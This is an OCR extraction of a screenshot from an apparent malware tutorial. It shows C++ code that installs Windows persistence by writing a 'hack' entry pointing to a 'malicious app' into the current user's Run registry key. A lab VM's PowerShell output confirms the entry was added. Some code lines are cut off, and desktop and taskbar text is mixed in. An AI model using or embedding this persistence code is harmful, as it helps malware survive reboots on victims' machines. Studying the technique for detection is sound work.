 pers.cpp
hack.cpp
1 /*¬
2 pers.cpp¬
3 windows low level persistense via start folder registry key¬
4 author: @cocomelonc¬
5 https://cocomelonc.github.io/tutorial/2022/04/20/malware-pers-1
6 */¬
7 #include <windows.h>¬
8 #include <string.h>¬
9 ¬
10 int main(int argc, char* argv[]) {¬
11 HKEY hkey = NULL;¬
12 // malicious app¬
13 const char* exe = "Z:\\2022-04-20-malware-pers-1\\hack.exe";¬
14 ¬
15 // startup¬
16 LONG res = RegOpenKeyEx(HKEY_CURRENT_USER, (LPCSTR)"SOFTWARE\
17 if (res == ERROR_SUCCESS) {¬
18 // create new registry key¬
19 RegSetValueEx(hkey, (LPCSTR)"hack", 0, REG_SZ, (unsigned ch
20 RegCloseKey(hkey);¬
21 }¬
22 return 0;¬
23 }¬
24
win10-x64 (peekaboo) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\User> reg query "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /s
HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
OneDrive REG_SZ "C:\Users\User\AppData\Local\Microsoft\OneDrive\OneDrive.exe" /background
Process Hacker 2 REG_SZ "C:\Program Files\Process Hacker 2\ProcessHacker.exe" -hide
hack REG_SZ Z:\2022-04-20-malware-pers-1\hack.exe
PS C:\Users\User>
Recycle Bi
Microsof
Edge
Firefox
shared
(VBoxSvr) (
Process
Hacker 2
=^..^=
Meow-meow!
OK
Type here to search
9:43 AM
4/20/2022
1
Right Ctrl